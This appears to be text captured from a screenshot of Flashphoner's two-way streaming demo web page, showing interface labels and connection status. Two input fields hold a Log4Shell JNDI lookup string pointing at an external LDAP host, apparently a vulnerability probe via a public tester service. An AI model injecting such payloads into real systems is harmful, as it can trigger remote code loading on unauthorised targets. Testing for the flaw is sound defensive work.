 demo.flashphoner.com:8888/client2/examples/demo/streaming/two_way_streaming/two_way_streaming.html
Two-way Streaming
Local
Player
${jndi:ldap://log4shell.huntress.com:138
Stop
${jndi:ldap://log4
Stop
Available
PUBLISHING
PLAYING
{"count": 23}
Send payload as object
wss://demo.flashphoner.com:8443
Disconnect
ESTABLISHED